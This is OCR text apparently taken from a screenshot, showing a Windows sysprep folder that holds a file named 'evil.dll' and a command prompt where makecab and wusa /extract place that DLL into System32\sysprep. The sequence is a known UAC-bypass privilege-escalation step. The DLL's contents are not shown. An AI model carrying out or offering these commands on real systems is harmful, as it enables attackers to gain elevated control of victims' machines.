 « 本地磁盘 (C:) ▸ Windows ▸ System32 ▸ sysprep ▸
搜索 sysprep
组织 ▼ 包含到库中 ▼ 共享 ▼ 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
en-US 2011/4/12 15:18 文件夹
Panther 2015/9/23 9:58 文件夹
zh-CN 2011/4/12 15:18 文件夹
evil.dll 2015/10/8 12:31 应用程序扩展 6 KB
sysprep 2010/11/21 5:29 应用程序 113 KB
C:\Windows\system32\cmd.exe
C:\UAC>makecab C:\uac\evil.dll C:\uac\uac.cab
Cabinet Maker - Lossless Data Compression Tool
100.00% [flushing current folder]
C:\UAC>wusa C:\uac\uac.cab /extract:C:\Windows\System32\sysprep\
C:\UAC>